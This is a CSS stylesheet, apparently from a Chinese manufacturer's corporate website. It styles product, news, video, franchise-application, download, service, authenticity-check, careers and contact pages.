.n_pro10_box3.pro_ul_50 li .tit,.pro_ul_2.pro_ul_50 li .tit{
	margin-bottom: 0.2rem;
}
.n_pro10_box3.pro_ul_50 li:nth-child(2n),.pro_ul_2.pro_ul_50 li:nth-child(2n){
	padding-left: 3%;
}

.pro_dl_5 dl dd{
	width: 13.583%;
}

.n_pro10_box5{}
.n_pro10_box5 ul{
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}
.n_pro10_box5 ul li{
	width: 26.083%;
}
.n_pro10_box5 ul li:nth-child(1){
	width: 44.167%;
}

.n_pro11_box1 .txt{
	float: left;
	width: 62%;
}
.n_pro11_box1 .pic{
	max-width: 38%;
	float: right;
}
.n_pro11_box2 ul{
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}
.n_pro11_box2 ul li{}
.n_pro11_box2 ul li:nth-child(1){
	width: 29.25%;
}
.n_pro11_box2 ul li:nth-child(2){
	width: 35.9167%;
}
.n_pro11_box2 ul li:nth-child(3){
	width: 32.5834%;
}

.n_pro12_box2 ul li:nth-child(1){
	width: 33.083%;
}
.n_pro12_box2 ul li:nth-child(2){
	width: 32.083%;
}
.n_pro12_box2 ul li:nth-child(3){
	width: 32.583%;
}

.n_pro13_box1{}
.n_pro13_box1 .fl{
	width: 50%;
}
.n_pro13_box1 .fr{
	max-width: 50%;
}

.n_pro15_box1{
	width: 100%;
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
	flex-wrap: wrap;
}
.n_pro15_box1 .con{
	min-height: 18em;
}
.n_pro15_box1 .con p{
	
}
.n_pro15_box1 .w50{
	width: 49%;
}
.n_pro15_box1 .w50 .des p{
	line-height: 2.25;
	margin-top: 0;
}
.n_pro15_box1 .w50 .pic{
	margin-top: 0.4rem;
}

.n_pro16_box1{}
.n_pro16_box1 ul{
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: center;
}
.n_pro16_box1 ul li{
	width: 30.167%;
}
.n_pro16_box1 ul li:nth-child(2){
	width: 35.4167%;
}
.n_pro16_box1 ul li:nth-child(3){
	width: 30.25%;
}
.n_pro16_box1 ul li img{}

.n_pro16_box2{}
.n_pro16_box2 ul{
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}
.n_pro16_box2 ul li{
	width: 34.25%;
}
.n_pro16_box2 ul li:nth-child(2){
	width: 65%;
}

.n_pro17_box1{}
.n_pro17_box1 ul{
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}
.n_pro17_box1 ul li{
	width: 49%;
}
.n_pro18_box1 ul li{
	width: 49%;
}


.n_pro20_box1{}
.n_pro20_box1 ul{}
.n_pro20_box1 ul li{
	float: left;
	width: calc((100% - 2px)/3);
}
.n_pro20_box1 ul li img{
	width: 100%;
}
.n_pro20_box1 ul li:nth-child(2){
	margin-bottom: 2px;
}
.n_pro20_box1 ul li:first-child{
	width: calc((200% - 4px)/3);
	margin-right: 2px;
}

.n_pro20_box2 ul li{
	width: 55.75%;
}
.n_pro20_box2 ul li:nth-child(2){
	width: 43%;
}
.n_pro24_bot .pic{
	position: relative;
}
.n_pro24_bot .mask{
	position: absolute;
	top: 16.5%;
	right: 10.8%;
	font-size: 0.24rem;
	line-height: 1.75;
	color: #fff;
}
.n_pro24_box2{
	align-items: stretch;
}
.n_pro24_box2 .pic{
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	flex-direction: column;
	flex-wrap: wrap;
	width: 53%;
	margin-right: 0;
}
.n_pro24_box2 .info{
	width: 42%;
	flex: none;
}
.n_pro24_box2 .pic .top{}
.n_pro24_box2 .pic .bot{
	width: 100%;
}
.n_pro24_box2 .pic .bot img{
	width: 48%;
	margin-bottom: 0;
}
.n_pro24_bot .con{
	background: none;
	padding: 0;
}
.n_pro_pic .tit h3{
	font-weight: 700;
}
.n_pro_pic .tit p{
	font-size: 0.28rem;
	color: #005bac;
	line-height: 1.8;
	text-align: center;
	font-weight: normal;
	margin-top: 0.2rem;
}

.n_pro25_box1{}
.n_pro25_box1 .pic{
	position: relative;
}
.n_pro25_box1 .mask{
	position: absolute;
	top: 17%;
	right: 8%;
	color: #000;
}
.n_pro25_box1 .mask .tit{
	font-size: 0.4rem;
	color: #000;
}
.n_pro25_box1 .mask .con{
	font-size: 0.24rem;
	line-height: 1.5;
	margin-top: 0.3rem;
}

.n_pro6_box4 ul li:nth-child(3n){
    margin-right: 2%;
}
.n_pro6_box4 ul li:last-child{
    margin-right: 0;
}
/* 产品详情 e */

/* ====================新闻样式========================= */

/* 新闻列表 s */
/* .c_tag{
	position: absolute;
	left: 0;
	top: 0;
	padding: 0.15rem 0.25rem;
	background-color: #005bac;
	font-size: 16px;
	color: #fff;
} */
.c_tag{
	position: absolute;
	left: -42px;
	top: -18px;
	bottom: auto;
	width: 116px;
	height: 68px;
	line-height: 92px;
	text-align: center;
	background: #005bac;
	color: #fff;
	font-size: 18px;
	letter-spacing: 1px;
	z-index: 3;
	transform: rotate(-45deg);
}
.c_tag.white{
	background-color: #fff;
	color: #005bac;
}
.c_hot{
	position: relative;
	display: inline-block;
}
.c_hot p{
	padding-left: 40px;
}
.c_hot span{
	position: absolute;
	top: 2px;
	left: 0;
	display: block;
	width: 34px;
	height: 18px;
	line-height: 20px;
	color: #fff;
	background: #E60012;
	border-radius: 8px;
	border-top-left-radius: 0;
	border-bottom-right-radius: 0;
	font-family: arial;
	text-align: center;
	text-transform: uppercase;
	font-size: 12px;
}
.n_crumbs{
	font-size: 16px;
	line-height: 1.3;
	color: #333;
	margin-bottom: 0.45rem;
}
.n_newslist{}
.n_newslist ul{}
.n_newslist ul li{}
.n_newslist ul li:not(:last-child){
	margin-bottom: 0.55rem;
}
.n_newslist ul li a{
	display: flex;
	justify-content: space-between;
	align-items: stretch;
	width: 100%;
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
}
.n_newslist ul li .img{
	width: 40%;
}
.n_newslist ul li .pic img{}
.n_newslist ul li .txt{
	width: 60%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	padding: 1rem 0 1rem 0.5rem;
}
.n_newslist ul li .txt .info{
	width: calc(100% - 110px);
}
.n_newslist ul li .txt .info .tit{
    width: 100%;
	font-size: 18px;
	line-height: 1.3;
	color: #005bac;
}
.n_newslist ul li .txt .info .des{
	font-size: 14px;
	color: rgb(51,51,51,.7);
	line-height: 1.5;
	margin-top: 0.16rem;
	height: 3em;
}
.n_newslist ul li .txt .time{
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: flex-end;
}
.n_newslist ul li .txt .time .date{
	font-size: 22px;
	color: rgb(51,51,51,.9);
}
.n_newslist ul li .txt .time span{
	padding-left: 0.18rem;
	line-height: 22px;
	border-left: 1px solid #7f7f7f;
}
.n_newslist ul li .txt .time span i{}
/* 新闻列表 e */

/* 新闻详情 s */
.bg-f2 {
    background-color: #f2f2f2;
}
.n_news_det{
	background: #fff;
	border-radius: 0.16rem;
	padding: 0.5rem 2%;
}
.n_news_det .w16{}

.n_news_det .tit{
	font-size: 0.32rem;
	line-height: 1.3;
}
.n_news_det .time{
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-bottom: 0.35rem;
	font-size: 16px;
	border-bottom: 1px solid #efefef;
	margin: 0.3rem 0 0.4rem;
	color: #666;
}
.n_news_det .time .fl{}
.n_news_det .time .fl span:not(:last-child){
	margin-right: 0.15rem;
}
.n_news_det .time .fr{}
.
.n_news_det .time b{
	font-weight: 700;
	color: #005bac;
}
.n_news_det .main{
	font-size: 16px;
	line-height: 1.75;
	color: #717171;
	word-wrap: break-word;
}
.n_news_det .main img{
	display: inline-block;
	max-width: 100% !important;
	height: auto !important;
	margin: 1em 0;
}
.n_news_det .main span{
	 text-wrap: wrap !important;
}
.n_news_det .back{
	display: block;
	font-size: 16px;
	height: 42px;
	line-height: 42px;
	background: #f5f5f5;
	text-align: center;
	width: 100%;
	margin-top: 0.3rem;
}
.n_news_det .back:hover{
	background-color: #005bac;
	color: #fff;
}
.n_news_det .fanye{
	padding-top: 0.3rem;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}
.n_news_det .fanye .fl{
	width: 48%;
}
.n_news_det .fanye .fr{
	width: 48%;
}
.fanye dt.dt2 {
    text-align: right;
}
.n_news_det .tags{
	padding: 0.3rem 0;
	border-top: 1px solid #efefef;
	border-bottom: 1px solid #efefef;
	font-size: 14px;
	line-height: 1.3;
	margin-top: 0.45rem;
	color: #333;
}
.n_news_det .tags a{
	border: 1px solid #ddd;
	padding: 0.1em 0.5em;
	text-align: center;
	color: #333;
}
.n_news_det .tags a:hover{
	background-color: #005bac;
	color: #fff;
	border-color: #005bac;
}

.n_news_det .fanye a{
	display: block;
}
.n_news_det .fanye .bt{
	font-size: 16px;
	display: inline-flex;
	height: 30px;
	line-height: 30px;
	margin-bottom: 5px;
}
.n_news_det .fanye .bt span{
	display: inline-block;
	font-size: 20px;
	margin-right: 5px;
}
.n_news_det .fanye .fl .bt span{
	transform: rotate(180deg);
}
.fanye dt.dt2 .bt span {
    margin: 0;
    margin-left: 5px;
}
.n_news_det .fanye p{
	color: #717171;
	font-size: 16px;
	line-height: 1.5;
	height: 3em;
	overflow: hidden;
	display: -webkit-box;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}
.n_news_det .fanye a:hover p{
	color: #005bac;
}

.xg_new{
	background: #fff;
	border-radius: 0.16rem;
	padding: 0.5rem 2%;
}
.xg_new h3{
	color: #333;
	margin-bottom: 0.25rem;
}
.xg_new .swiper{
	padding-bottom: 0.3rem;
}
.xg_new ul li{
	padding: 0 1px;
}
.xg_new ul li .tit{
	display: block;
	line-height: 1.5;
	height: 3em;
	padding: 0 5%;
	margin-top: 0.15rem;
	overflow: hidden;
	display: -webkit-box;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}
/* 新闻详情 e */

/* 视频中心 s */
.n_video{}
.n_video ul{}
.n_video ul li{
	float: left;
	width: 48%;
	margin-right: 4%;
	margin-bottom: 0.6rem;
}
.n_video ul li:nth-child(2n){
	margin-right: 0;
}
.n_video ul li a{
	display: block;
}
.n_video ul li .pic{}
.n_video ul li .pic i{
	position: absolute;
	display: block;
	width: 1rem;
	height: 1rem;
	left: 50%;
	top: 50%;
	margin-left: -0.5rem;
	margin-top: -0.5rem;
	background: url('../images/ico_play.png') no-repeat center;
	background-size: 100% 100%;
	z-index: 3;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.n_video ul li:hover .pic i{
	transform: scale(0.95);
}
.n_video ul li .tit{
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 0.08rem;
	padding: 0.16rem 0 0.16rem 0.25rem;
	color: #333;
	border-bottom: 1px solid #7f7f7f;
}
.n_video ul li .tit p{
	font-size: 0.2rem;
	line-height: 1.2;
	flex: 1;
}
.n_video ul li .tit span{
	display: inline-block;
	height: 24px;
	border-left: 1px solid #333;
}
.n_video ul li .tit span i{
	line-height: 24px;
	margin-left: 15px;
	margin-right: 10px;
}
/* 视频中心 e */

/* ====================案例样式========================= */

/* 工程案例 s */
.n_case{}
/* 工程案例 e */

/* ====================加盟样式========================= */

/* 加盟申请 s */
.n_apply_01{}
.n_apply_01 ul{}
.n_apply_01 ul li{
	float: left;
	width: 21.5%;
	margin-right: calc(14% / 3);
	background-color: #f2f2f2;
	padding: 0.5rem 4% 0.4rem;
	text-align: center;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.n_apply_01 ul li:hover{
	transform: translateY(-10px);
}
.n_apply_01 ul li:nth-child(4n){
	margin-right: 0;
}
.n_apply_01 ul li .ico{
	height: 0.7rem;
	line-height: 0.7rem;
}
.n_apply_01 ul li .ico img{
	max-height: 100%;
	display: inline-block;
}
.n_apply_01 ul li .info{
	margin-top: 0.15rem;
}
.n_apply_01 ul li .tit{
	color: #000;
}
.n_apply_01 ul li .tit::after{
	content: "";
	display: block;
	width: 0.64rem;
	height: 1px;
	background-color: #616161;
	margin: 0.5rem auto 0.25rem;
}
.n_apply_01 ul li .des{
	line-height: 1.6;
	color: rgb(51,51,51,.8);
}

.n_apply_02{
	padding-bottom: 0.8rem;
}
.n_apply_02 ul{}
.n_apply_02 ul li{
	width: 1.64rem;
	height: 1.64rem;
	margin: 0 0.75rem;
	border-radius: 50%;
	color: #fff;
	display: flex;
	justify-content: center;
	flex-direction: column;
	align-items: center;
	background-image: linear-gradient(to bottom, #71a6f5 0%, #3968f6 100%);
}
.n_apply_02 ul li:hover{
	transform: translateY(-10px);
}
.n_apply_02 ul li p{
	display: block;
	font-size: 0.22rem;
	line-height: 1.5;
	color: rgb(255,255,255,.8);
}

.n_apply_03{
	background-color: #f0f0f0;
}
.n_apply_03 .con{}
.n_apply_03 .con form{
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}
.n_apply_03 .mui-input-row{
	width: 32%;
	margin-right: 2%;
	margin-top: 0.45rem;
}
.n_apply_03 .mui-input-row.w100{
	width: 100%;
	margin-right: 0;
}
.n_apply_03 .mui-input-row.input-type{
	display: flex;
	justify-content: flex-start;
	align-items: flex-start;
	flex-wrap: wrap;
}
.n_apply_03 .mui-input-row.w50{
	width: 50%;
	margin-right: 0;
}
.n_apply_03 .mui-input-row.input-type .mui-input-col label{
	font-size: 16px;
	line-height: 2.5;
	color: #333;
}
.n_apply_03 .mui-input-row.input-type .mui-input-col:first-child{
	margin-right: 0.4rem;
}
.n_apply_03 .mui-input-row.input-type .mui-input-col:last-child{
	display: flex;
	align-items: flex-start;
	justify-content: center;
	flex-direction: column;
}
.n_apply_03 .mui-input-row.input-type .mui-input-col:last-child label{
	display: flex;
	align-items: center;
	justify-content: flex-start;
}
.n_apply_03 .mui-input-row.input-type .mui-input-col:last-child input{
	margin-right: 0.12rem;
}
.n_apply_03 .mui-input-row.input-type .mui-input-col:last-child input[type="radio"]{
	cursor: pointer;
}
.n_apply_03 .mui-input-row.input-type .mui-input-col:last-child input[type="text"]{
	width: 330px;
	height: 40px;
	line-height: 40px;
	margin-left: 0.12rem;
}
.n_apply_03 .mui-input-row:nth-child(3n){
	margin-right: 0;
}
.n_apply_03 .mui-input-row input[type="text"]{
	width: 100%;
	height: 50px;
	line-height: 50px;
	padding-left: 0.2rem;
	font-size: 16px;
	color: #333;
	background-color: #fff;
	border: none;
}
.n_apply_03 .mui-input-row select{
	width: 100%;
	height: 50px;
	line-height: 50px;
	padding-left: 0.2rem;
	font-size: 16px;
	color: rgb(51,51,51,.6);
	border: none;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}
.n_apply_03 .mui-input-row select{
	background: #fff url('../images/ico_down2.png') no-repeat center;
	background-position: 95% center;
}

.n_apply_03 .mui-input-row select{
	padding-right: 0.2rem;
}
.n_apply_03 .mui-input-row.input-type input{
	-webkit-appearance: radio;
}
.n_apply_03 .mui-input-row input::placeholder{
	font-size: 16px;
	color: rgb(51,51,51,.6);
}
.n_apply_03 .mui-input-row textarea{
	width: 100%;
	height: 220px;
	padding: 0.15rem;
	font-size: 16px;
	line-height: 1.5;
	color: rgb(51,51,51,.6);
	background-color: #fff;
	border: none;
}
.n_apply_03 .mui-input-row label{}
.n_apply_03 .mui-input-row .mui-input-col{}
.n_apply_03 .mui-input-row.btn{
	margin-top: 0.6rem;
}
.n_apply_03 .mui-input-row button{
	display: inline-block;
	border: none;
	width: 180px;
	height: 50px;
	line-height: 50px;
	border-radius: 25px;
	text-align: center;
	font-size: 20px;
	color: #fff;
	background-image: linear-gradient(to bottom, #70a5f5 0%, #3a69f6 100%);
	cursor: pointer;
}

.franchisee{
	position: relative;
	width: 100%;
	height: 80px;
	overflow: hidden;
}

.str_move { 
	white-space:nowrap;
	position:absolute; 
	top:0; 
	left:0;
	cursor:move;
}
.franchisee ul{
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.franchisee ul li{
	width: 50%;
}
.franchisee ul li p{
	font-size: 16px;
	line-height: 40px;
	height: 40px;
	color: #333;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
}

.n_apply_04{}
.n_apply_04 .n_tit h3{
	margin-bottom: 0.2rem;
}
.n_apply_04 .n_tit p{
	font-size: 0.24rem;
	color: rgb(51,51,51,.8);
	text-align: center;
}
.n_apply_04 .con{}
.n_apply_04 ul{}
.n_apply_04 ul li{
	width: 9.5%;
	text-align: center;
}

.n_apply_04 ul li .ico{
	position: relative;
}
.n_apply_04 ul li .ico img{}
.n_apply_04 ul li p{
	font-size: 0.2rem;
	color: rgb(0,0,0,.8);
	margin-top: 0.15rem;
}
.n_apply_04 ul li:not(:last-child) .ico::after{
	position: absolute;
	content: "";
	display: block;
	width: 52%;
	height: 0.02rem;
	background-color: #4974f5;
	left: 99%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.n_apply_04 ul li:not(:last-child) .ico::before{
	position: absolute;
	content: "";
	display: block;
	width: 0.1rem;
	height: 0.1rem;
	border-radius: 50%;
	background-color: #4974f5;
	left: 148%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/* 加盟申请 e */

/* 旗舰店形象 s */
.n_store{}
.n_store ul{}
.n_store ul li:not(:last-child){
	margin-bottom: 0.4rem;
}
.n_store ul li a{
	display: block;
}
.n_store ul li img{}
/* 旗舰店形象 e */

/* 资料下载 s */
.n_down{}
.n_down .nav_item{
	border-bottom: 1px solid #b2b2b2;
}
.n_down .nav_item a{
	float: left;
	position: relative;
	font-size: 16px;
	line-height: 1.2;
	padding: 0.16rem 0.2rem;
	color: rgb(0,0,0,.8);
}
.n_down .nav_item a::after{
	position: absolute;
	content: "";
	display: block;
	width: 0%;
	top: 100%;
	left: 0;
	height: 1px;
	background-color: #005bac;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	z-index: 3;
}
.n_down .nav_item a.active{
	color: #005bac;
}
.n_down .nav_item a.active::after{
	width: 100%;
}
.n_down .con{}
.n_down .item{
	display: none;
}
.n_down .item.show{
	display: block;
}
.n_down ul.xzul{
	font-size: 14px;
	color: rgb(51,51,51,.9);
	background-color: #fff;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.n_down ul.xzul:nth-child(2n + 1){
	background-color: #f8f7f7;
}
.n_down ul.xzul:hover{
	background-color: #005bac;
	color: #fff;
}
.n_down ul.xzul.xzul2{
	background-color: #4d4d4d;
	color: rgb(255,255,255,.9);
}
.n_down ul.xzul li{
	float: left;
	width: 16%;
	height: 70px;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}
.n_down ul.xzul li a i{
	font-size: 0.24rem;
}
.n_down ul.xzul li.li1{
	width: 36%;
	padding-left: 5%;
	text-align: left;
}
/* 资料下载 e */

/* ====================服务样式========================= */

/* 服务介绍 s */
.n_ser_01{}
.n_ser_01 .item{
	display: flex;
	align-items: stretch;
	justify-content: space-between;
	flex-wrap: wrap;
}
.n_ser_01 .item .info .tit{
	font-size: 0.3rem;
	font-weight: 700;
	margin-bottom: 0.25rem;
	color: #005bac;
}
.n_ser_01 .item .info .des{}
.n_ser_01 .item .info .des p{
	font-size: 14px;
	line-height: 2.25;
	color: rgb(51,51,51,.8);
}
.n_ser_01 .item1 .info{
	padding-right: 12%;
}
.n_ser_01 .item1 .info,.n_ser_01 .item2 .pic{
	width: 53%;
}
.n_ser_01 .item1 .pic,.n_ser_01 .item2 .info{
	width: 47%;
}
.n_ser_01 .item .pic img{
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.n_ser_01 .item2 .info{
	display: flex;
	align-items: flex-end;
	justify-content: flex-end;
	padding-bottom: 0.2rem;
}
.n_ser_01 .item2 .info .box{
	width: 4.5rem;
}
/* 服务介绍 e */


/* 服务流程 s */
.n_ser_02{
	color: #fff;
	background: url('../images/n_ser_02_bg.jpg') no-repeat center/cover;
	padding: 1.2rem 0 2.4rem;
}
.n_ser_02 .tit{
	line-height: 1.3;
}
.n_ser_02 .tit h3{
	font-size: 0.3rem;
	font-weight: 700;
}
.n_ser_02 .tit p{
	font-size: 18px;
	margin-top: 0.45rem;
}
.n_ser_02 .con{
	position: relative;
	margin-top: 1.2rem;
}
.n_ser_02 .pic{}
.n_ser_02 .pic img{	
	margin: 0 auto;
}
.n_ser_02 .mask{}
.n_ser_02 .mask ul{}
.n_ser_02 .mask ul li{
	position: absolute;
	margin-top: 0.1rem;
}
.n_ser_02 .mask ul li:nth-child(1){
	width: 3.05rem;
	top: 5px;
	right: 5.8%;
}
.n_ser_02 .mask ul li:nth-child(2){
	width: 2.4rem;
	right: 0;
	top: 37.7%;
}
.n_ser_02 .mask ul li:nth-child(3){
	width: 2.3rem;
	right: 8%;
	top: 77.5%;
}
.n_ser_02 .mask ul li:nth-child(4){
	width: 2.1rem;
	left: 8%;
	top: 77.5%;
}
.n_ser_02 .mask ul li:nth-child(5){
	width: 2.1rem;
	left: 0;
	top: 37.7%;
}
.n_ser_02 .mask ul li:nth-child(6){
	left: 11%;
	top: 0;
	width: 1.7rem;
}
.n_ser_02 .mask ul li p{
	font-size: 0.18rem;
	line-height: 1.75;
}
/* 服务流程 e */

/* 免费服务 s */
.n_ser_03{
	padding: 2rem 0 1.6rem;
}
.n_ser_03 .pic{
	text-align: center;
}
.n_ser_03 .pic img{
	display: inline-block;
}
.n_ser_03 ul{}
.n_ser_03 ul li{
	width: 33.3333%;
}
.n_ser_03 ul li p{
	line-height: 2.25;
	color: rgb(0,0,0,.8);
}
/* 免费服务 e */

/* 预约服务 s */
.n_reservation{}
.n_reservation ul{}
.n_reservation ul li{
	float: left;
	width: 31.25%;
	margin-right: 3.125%;
}
.n_reservation ul li:nth-child(3n){
	margin-right: 0;
}
.n_reservation ul li .pic{}
.n_reservation ul li .pic img{}
.n_reservation ul li .txt{}
.n_reservation ul li .txt a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 125px;
	background-color: #005bac;
}
.n_reservation ul li .txt .ico{}
.n_reservation ul li .txt .ico img{}
.n_reservation ul li .txt .info{
	color: #fff;
	line-height: 1.3;
	margin-left: 0.4rem;
}
.n_reservation ul li .txt .info p{
	font-size: 30px;
}
.n_reservation ul li .txt .info span{
	font-size: 20px;
}
/* 预约服务 e */

/* 搜索 s */
.n_search{}
.n_search .tit{
}
.n_search .tit span{
	color: red;
}
.n_search ul{}
.n_search ul li{
	width: 100%;
}
.n_search ul li a{
	position: relative;
	display: block;
	line-height: 1.5;
	padding: 0.4rem 0;
	border-bottom: 1px solid #e5e5e5;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.n_search ul li:first-child{
	border-top: 1px solid #e5e5e5;
}
.n_search ul li a::after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    height: 1px;
    background: #005bac;
    transition: all 0.5s;
    width: 0;
}
.n_search ul li a:hover::after{
	width: 100%;
}
.n_search ul li .tit{
	font-size: 22px;
	color: #333;
	margin-bottom: 0.12rem;
}
.n_search ul li .date{
	font-size: 14px;
	color: #999;
}
.n_search ul li .des{
	font-size: 16px;
	color: #333;
	margin-top: 0.12rem;
}
.n_search ul li:hover .tit,.n_search ul li:hover .des{
	color: #005bac;
}
/* 搜索 e */

/* 真伪查询 s */
.n_query{
	color: rgb(51,51,51,.8);
}
.n_query .p1{
	font-size: 16px;
	line-height: 1.75;
}
.n_query .con{}
.n_query .con .fl{
	width: 50%;
}
.n_query .con .fl .info{
	margin-bottom: 0.7rem;
}
.n_query .con .fl .info h3{
	font-size: 24px;
	font-weight: 700;
	color: #005bac;
	margin-bottom: 0.2rem;
}
.n_query .con .fl .info p{
	font-size: 14px;
	line-height: 2.25;
}
.n_query .con .fl .boxinput,.n_query .con .fl iframe{
	width: 100%;
}
.n_query .con .fl body{
	margin: 0;
	padding: 0;
}
.n_query .con .fl form{
	position: relative;
}
.n_query .con .fl form input{
	width: 100%;
	height: 46px;
	line-height: 44px;
	border: 1px solid #8a8989;
	border-radius: 25px;
	padding-left: 0.2rem;
	font-size: 18px;
	color: #333;
}
.n_query .con .fl form i{
	position: absolute;
	right: 0.24rem;
	top: 8px;
	font-size: 0.3rem;
	color: rgb(51,51,51,.8);
}
.n_query .con .fl form input::placeholder{
	font-size: 18px;
	color: rgb(0,0,0,.5);
}
.n_query .con .fl form button{
	border: none;
	margin-top: 0.25rem;
	border-radius: 0.25rem;
	width: 1.6rem;
	height: 0.5rem;
	font-size: 18px;
	text-align: center;
	color: #fff;
	background-image: linear-gradient(to bottom, #70a5f5 0%, #3a69f6 100%);
}


.n_query .con .fr{
	width: 50%;
}
.n_query .con .fr .pic{}
.n_query .con .fr .pic img{
	display: inline-block;
}
/* 真伪查询 e */


/* 试压服务 s */
.n_pressure{
	padding: 1rem 0 1.6rem;
}
.n_pressure .con{
	position: relative;
}
.n_pressure .con{
	background: url('../images/n_pressure_bg2.png') no-repeat center;
}
.n_pressure .con .item{
	width: 25%;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}
.n_pressure .con .item:nth-child(2n){
	flex-direction: column-reverse;
}
.n_pressure .con .item .ico{
	width: 1.5rem;
	height: 1.5rem;
	line-height: 1.5rem;
	border-radius: 50%;
	text-align: center;
	background-color: #005bac;
}
.n_pressure .con .item .ico img{
	display: inline-block;
	max-width: 90%;
	max-width: 90%;
}
.n_pressure .con .item .info{
	margin-top: 1.2rem;
}
.n_pressure .con .item:nth-child(1) .info{
	padding-right: 20%;
}
.n_pressure .con .item:nth-child(2) .info,
.n_pressure .con .item:nth-child(3) .info{
	padding: 0 10%;
}
.n_pressure .con .item:last-child .info{
	padding-left: 20%;
}
.n_pressure .con .item:nth-child(2n) .info{
	margin-top: 0;
	margin-bottom: 1.2rem;
}
.n_pressure .con .item .info h4{
	font-size: 18px;
	font-weight: 700;
	color: #005bac;
}
.n_pressure .con .item .info p{
	font-size: 12px;
	color: #333333;
	line-height: 2.25;
	margin-top: 0.12rem;
}
.n_pressure .bot{}
.n_pressure .bot img{
	width: 32%;
}
/* 试压服务 e */

/* ====================联系样式========================= */

/* 加入我们 s */
.n_join{}
.n_join .tit{
	font-weight: 700;
	color: #005bac;
}
.n_join .des{
	line-height: 1.75;
	color: rgb(51,51,51,.9);
}
.n_join .des p{
	font-size: 16px;
	margin-bottom: 0.1rem;
}
.n_join .des p:nth-child(2n - 1){
	font-size: 18px;
	margin-bottom: 0;
}
.n_join .con{
	margin-top: 0.3rem;
}
.n_join .jointit{
	background-color: #0070C0;
	font-size: 18px;
	line-height: 70px;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	color: white;
	text-align: center;
}
.n_join .jointit span{
	width: 18%;
}
.n_join .jointit span:last-child{
	width: 10%;
}
.n_join .joinlist{}
.n_join .joinlist li{
	border: 1px solid #e5e5e5;
	border-top: none;
}
.n_join .joinlist li dt{
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	text-align: center;
	font-size: 18px;
	line-height: 70px;
	color: rgb(51,51,51,.7);
	text-align: center;
}
.n_join .joinlist li dt span{
	width: 18%;
}
.n_join .joinlist span:last-child{
	width: 10%;
}
.n_join .joinlist li dt span .jia{
	width: 23px;
	height: 23px;
	display: inline-block;
	background: url('../images/jia2.png') no-repeat center center;
	background-size: 100% auto;
	cursor: pointer;
}
.n_join .joinlist li dt span .jian {
    background: url('../images/jian2.png') no-repeat center center;
}
.n_join .joinlist li dd{
	display: none;
	border-top: 1px solid #e5e5e5;
	padding: 0.4rem;
	font-size: 16px;
	line-height: 2;
	color: #333;
}
/* 加入我们 e */

/* 720全景 s */
.n_vr iframe{
	width: 100%;
	height: 5.2rem;
}
/* 720全景 e */

/* 联系我们 s */
.n_contact_info{
	padding-top: 0.8rem;
}
.n_contact_info .map{
	height: 5.2rem;
}
.n_contact_info ul{}
.n_contact_info ul li{
	float: left;
	width: 32%;
	margin-right: 2%;
	background-color: #ededed;
	border-radius: 6px;
	padding: 0.25rem 0.35rem;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.n_contact_info ul li:hover{
	background-image: linear-gradient(to bottom, #71a6f5 0%, #3968f6 100%);
}
.n_contact_info ul li:nth-child(3n){
	margin-right: 0;
}
.n_contact_info ul li .tit{
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 0.16rem;
	margin-bottom: 0.16rem;
	border-bottom: 1px solid #cccccc;
}
.n_contact_info ul li p{
	font-size: 16px;
	line-height: 2.25;
	color: #000;
}
.n_contact_info ul li span{
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 38px;
	border: 1px solid #656565;
	border-radius: 50%;
	text-align: center;
}
.n_contact_info ul li:hover span{
	border-color: #fff;
}
.n_contact_info ul li span i{
	font-size: 20px;
}
